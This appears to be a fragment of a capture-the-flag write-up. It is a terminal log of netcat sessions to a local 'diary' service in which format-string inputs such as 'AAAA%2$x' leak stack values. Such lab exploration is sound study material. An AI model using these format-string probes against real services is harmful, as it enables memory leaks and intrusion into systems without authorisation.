 # s1riu5 @ zhangjiangdeMBP in ~/.pyenv/versions/2.7.13/bin [13:53:37] C:130
$ nc 127.0.0.1 6080
welcome Simp1er's diary
please input password:123456
secret name:
AAAA%1$x
AAAA64
secret text:
ls
ls
# s1riu5 @ zhangjiangdeMBP in ~/.pyenv/versions/2.7.13/bin [13:53:58]
$ nc 127.0.0.1 6080
welcome Simp1er's diary
please input password:123456
secret name:
AAAA%2$x
AAAAf778a5c0
secret text: